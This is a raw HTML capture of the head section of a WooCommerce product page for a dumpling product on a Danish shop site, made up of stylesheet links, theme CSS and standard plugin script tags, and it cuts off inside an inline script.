

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/sandwich-dumpling-pau-360g-asians-pearl-vnm/
body_size: 33882
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Sandwich dumpling (PAU), 360g, Mooijer, VNM &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1769039230' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
